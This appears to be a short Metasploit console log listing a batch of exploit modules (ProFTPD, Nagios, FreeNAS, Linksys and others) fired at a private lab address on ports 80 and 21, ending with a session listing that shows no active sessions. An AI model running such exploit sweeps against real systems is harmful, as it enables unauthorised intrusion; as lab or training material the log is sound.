 [*] 192.168.21.131:80 (multi/http/v0pcr3w_exec)
[*] 192.168.21.131:80 (multi/http/zenworks_control_center_upload)
[*] 192.168.21.131:80 (linux/http/dreambox_openpli_shell)
[*] 192.168.21.131:80 (unix/webapp/nagios3_history_cgi)
[*] 192.168.21.131:80 (multi/http/freenas_exec_raw)
[*] 192.168.21.131:21 (linux/ftp/proftp_telnet_iac)
[*] 192.168.21.131:80 (multi/http/sun_jsws_dav_options)
[*] 192.168.21.131:80 (unix/webapp/open_flash_chart_upload_exec)
[*] 192.168.21.131:21 (linux/ftp/proftp_sreplace)
[*] 192.168.21.131:80 (linux/http/linksys_apply_cgi)
[*] 192.168.21.131:80 (multi/realserver/describe)
[*] 192.168.21.131:21 (multi/ftp/wuftpd_site_exec_format)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
No active sessions.
msf >